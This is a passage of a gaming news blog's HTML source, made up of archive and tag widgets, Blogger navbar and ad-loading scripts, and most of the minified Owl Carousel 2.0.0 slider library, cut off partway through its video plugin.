<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d4516056434011083571\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" 